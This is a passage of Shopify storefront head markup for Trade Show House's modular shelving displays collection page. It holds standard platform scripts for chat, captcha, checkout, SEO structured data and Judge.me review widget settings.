.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/call.chatra.io\/shopify?chatraId=S6xteMhiXQ2tPvgHC\u0026shop=trade-show-house.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":14391848,"offset":-18000,"reqid":"3897ca6c-4350-4243-83f5-4d23aa06e359-1769053213","pageurl":"tradeshowhouse.com\/collections\/modular-shelving-displays","u":"29a32c72b6d8","p":"collection","rtyp":"collection","rid":155555921993};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//tradeshowhouse.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//tradeshowhouse.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://tradeshowhouse.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://tradeshowhouse.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<!-- Start Chatra widget code -->
<script>
window.ChatraSetup = {
    colors: {
        buttonText: '#f0f0f0', /* chat button text color */
        buttonBg: '#D72727'    /* chat button background color */
    }
};
</script>
<!-- EndChatra widget code -->
<!-- BEGIN app block: shopify://apps/seo-king/blocks/seo-king-jsonld-localbusiness/4aa30173-495d-4e49-b377-c5ee4024262f -->
  
  <script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"Store","@id":"https:\/\/tradeshowhouse.com\/#location","name":"Trade Show House: Custom Portable Trade Show Booth Displays \u0026 Modular Exhibits","address":{"@type":"PostalAddress","streetAddress":"399 Pearl St","addressLocality":"Woodbridge","addressRegion":"New Jersey","postalCode":"07095","addressCountry":"US"},"geo":{"@type":"GeoCoordinates","latitude":"40.5554314","longitude":"-74.2782771"},"telephone":"+1 732-326-2130","url":"https:\/\/tradeshowhouse.com\/","sameAs":["https:\/\/maps.google.com\/?cid=2918407435210106711\u0026g_mp=CiVnb29nbGUubWFwcy5wbGFjZXMudjEuUGxhY2VzLkdldFBsYWNlEAIYBCAA"],"openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday"],"opens":"09:00","closes":"17:00"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":"287","bestRating":"5","worstRating":"1"},"identifier":{"@type":"PropertyValue","name":"Google Places ID","value":"ChIJhbH3QbK1w4kRV6eOlRlEgCg"},"parentOrganization":{"@type":"Organization","@id":"https:\/\/tradeshowhouse.com\/#organization","url":"https:\/\/tradeshowhouse.com\/","name":"Trade Show House"}}]
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/seo-king/blocks/seo-king-jsonld-collections/4aa30173-495d-4e49-b377-c5ee4024262f -->
    <script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","url":"https://tradeshowhouse.com/collections/modular-shelving-displays","name":"Modular Shelving Displays","image":[{"@type":"ImageObject","contentUrl":"https://cdn.shopify.com/s/files/1/1439/1848/files/30ft-x-10ft-led-light-box-hanging-sign-modify-ecosmart-inline-trade-show-house-622.webp","caption":"Blaze Light Box 3010 - Hanging - ecoSmart Inline","author":{"@type":"Organization","name":"Trade Show House"},"width":{"@type":"QuantitativeValue","value":600,"unitCode":"PIX"},"height":{"@type":"QuantitativeValue","value":600,"unitCode":"PIX"},"thumbnail":"https://cdn.shopify.com/s/files/1/1439/1848/files/30ft-x-10ft-led-light-box-hanging-sign-modify-ecosmart-inline-trade-show-house-622_300x.webp"},{"@type":"ImageObject","contentUrl":"https://cdn.shopify.com/s/files/1/1439/1848/files/3ft-x-6ft-modular-retail-merchandise-shelving-display-kit-modify-kits-trade-show-house-138.jpg","caption":"White modular retail shelving display kit with wooden paneling and shelves","author":{"@type":"Organization","name":"Trade Show House"},"width":{"@type":"QuantitativeValue","value":600,"unitCode":"PIX"},"height":{"@type":"QuantitativeValue","value":600,"unitCode":"PIX"},"thumbnail":"https://cdn.shopify.com/s/files/1/1439/1848/files/3ft-x-6ft-modular-retail-merchandise-shelving-display-kit-modify-kits-trade-show-house-138_300x.jpg"},{"@type":"ImageObject","contentUrl":"https://cdn.shopify.com/s/files/1/1439/1848/files/aarhus-orbital-express-truss-20x20-modular-island-exhibit-modify-ecosmart-inline-trade-show-house-810.jpg","caption":"Copy of POLARIS ORBITAL EXPRESS TRUSS 20FT MODULAR EXHIBIT - ecoSmart Inline","author":{"@type":"Organization","name":"Trade Show House"},"width":{"@type":"QuantitativeValue","value":600,"unitCode":"PIX"},"height":{"@type":"QuantitativeValue","value":600,"unitCode":"PIX"},"thumbnail":"https://cdn.shopify.com/s/files/1/1439/1848/files/aarhus-orbital-express-truss-20x20-modular-island-exhibit-modify-ecosmart-inline-trade-show-house-810_300x.jpg"},{"@type":"ImageObject","contentUrl":"https://cdn.shopify.com/s/files/1/1439/1848/files/antares-orbital-express-truss-20ft-modular-exhibit-modify-ecosmart-inline-trade-show-house-634.jpg","caption":"ANTARES ORBITAL EXPRESS TRUSS 20FT MODULAR EXHIBIT - ecoSmart Inline","author":{"@type":"Organization","name":"Trade Show House"},"width":{"@type":"QuantitativeValue","value":600,"unitCode":"PIX"},"height":{"@type":"QuantitativeValue","value":600,"unitCode":"PIX"},"thumbnail":"https://cdn.shopify.com/s/files/1/1439/1848/files/antares-orbital-express-truss-20ft-modular-exhibit-modify-ecosmart-inline-trade-show-house-634_300x.jpg"},{"@type":"ImageObject","contentUrl":"https://cdn.shopify.com/s/files/1/1439/1848/files/apex-orbital-express-truss-20ft-modular-exhibit-modify-ecosmart-inline-trade-show-house-853.jpg","caption":"APEX ORBITAL EXPRESS TRUSS 20FT MODULAR EXHIBIT - ecoSmart Inline","author":{"@type":"Organization","name":"Trade Show House"},"width":{"@type":"QuantitativeValue","value":600,"unitCode":"PIX"},"height":{"@type":"QuantitativeValue","value":600,"unitCode":"PIX"},"thumbnail":"https://cdn.shopify.com/s/files/1/1439/1848/files/apex-orbital-express-truss-20ft-modular-exhibit-modify-ecosmart-inline-trade-show-house-853_300x.jpg"},{"@type":"ImageObject","contentUrl":"https://cdn.shopify.com/s/files/1/1439/1848/files/blaze-light-box-0306-freestanding-modify-ecosmart-inline-trade-show-house-369.webp","caption":"Blaze Light Box 0306 - Freestanding - ecoSmart Inline","author":{"@type":"Organization","name":"Trade Show House"},"width":{"@type":"QuantitativeValue","value":600,"unitCode":"PIX"},"height":{"@type":"QuantitativeValue","value":600,"unitCode":"PIX"},"thumbnail":"https://cdn.shopify.com/s/files/1/1439/1848/files/blaze-light-box-0306-freestanding-modify-ecosmart-inline-trade-show-house-369_300x.webp"},{"@type":"ImageObject","contentUrl":"https://cdn.shopify.com/s/files/1/1439/1848/files/blaze-light-box-0308-freestanding-modify-ecosmart-inline-trade-show-house-209.webp","caption":"Blaze Light Box 0308 - Freestanding - ecoSmart Inline","author":{"@type":"Organization","name":"Trade Show House"},"width":{"@type":"QuantitativeValue","value":600,"unitCode":"PIX"},"height":{"@type":"QuantitativeValue","value":600,"unitCode":"PIX"},"thumbnail":"https://cdn.shopify.com/s/files/1/1439/1848/files/blaze-light-box-0308-freestanding-modify-ecosmart-inline-trade-show-house-209_300x.webp"},{"@type":"ImageObject","contentUrl":"https://cdn.shopify.com/s/files/1/1439/1848/files/blaze-light-box-0406-freestanding-modify-ecosmart-inline-trade-show-house-730.webp","caption":"Blaze Light Box 0406 - Freestanding - ecoSmart Inline","author":{"@type":"Organization","name":"Trade Show House"},"width":{"@type":"QuantitativeValue","value":600,"unitCode":"PIX"},"height":{"@type":"QuantitativeValue","value":600,"unitCode":"PIX"},"thumbnail":"https://cdn.shopify.com/s/files/1/1439/1848/files/blaze-light-box-0406-freestanding-modify-ecosmart-inline-trade-show-house-730_300x.webp"},{"@type":"ImageObject","contentUrl":"https://cdn.shopify.com/s/files/1/1439/1848/files/blaze-light-box-0408-freestanding-modify-ecosmart-inline-trade-show-house-342.webp","caption":"Blaze Light Box 0408 - Freestanding - ecoSmart Inline","author":{"@type":"Organization","name":"Trade Show House"},"width":{"@type":"QuantitativeValue","value":600,"unitCode":"PIX"},"height":{"@type":"QuantitativeValue","value":600,"unitCode":"PIX"},"thumbnail":"https://cdn.shopify.com/s/files/1/1439/1848/files/blaze-light-box-0408-freestanding-modify-ecosmart-inline-trade-show-house-342_300x.webp"},{"@type":"ImageObject","contentUrl":"https://cdn.shopify.com/s/files/1/1439/1848/files/blaze-light-box-0603-hanging-modify-ecosmart-inline-trade-show-house-572.webp","caption":"Blaze Light Box 0603 - Hanging - ecoSmart Inline","author":{"@type":"Organization","name":"Trade Show House"},"width":{"@type":"QuantitativeValue","value":600,"unitCode":"PIX"},"height":{"@type":"QuantitativeValue","value":600,"unitCode":"PIX"},"thumbnail":"https://cdn.shopify.com/s/files/1/1439/1848/files/blaze-light-box-0603-hanging-modify-ecosmart-inline-trade-show-house-572_300x.webp"}],"description":"The future of affordable and custom looking Modular Retail Product Shelving Trade Show Displays is here!","brand":{"@type":"Brand","name":"Trade Show House"},"aggregateRating":{"@type":"aggregateRating","bestRating":"5","worstRating":"1","ratingCount":"93441","ratingValue":"5"}}</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/seo-king/blocks/seo-king-jsonld-breadcrumb/4aa30173-495d-4e49-b377-c5ee4024262f --><script type="application/ld+json">
		{
			"@context": "https://schema.org/",
			"@type": "BreadcrumbList",
			"name": "Trade Show House Breadcrumbs",
			"itemListElement": [{
					"@type": "ListItem",
					"position": 1,
					"item": {
						"@type": "WebPage",
						"@id": "https://tradeshowhouse.com/",
						"name": "Trade Show House",
						"url": "https://tradeshowhouse.com/"
					}
				},{
					"@type": "ListItem",
					"position": 2,
					"item": {
						"@type": "WebPage",
						"@id": "https://tradeshowhouse.com/collections",
						"name": "Collections",
						"url": "https://tradeshowhouse.com/collections"
					}
				},{
				"@type": "ListItem",
				"position": 3,
				"item": {
					"@type": "WebPage",
					"@id": "https://tradeshowhouse.com/collections/modular-shelving-displays",
					"name": "Modular Shelving Displays | Modular Retail Product Trade Show Displays",
					"url": "https://tradeshowhouse.com/collections/modular-shelving-displays"
				}
			}

		]
	}
	</script><!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":false,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":false,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#FFE234","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e 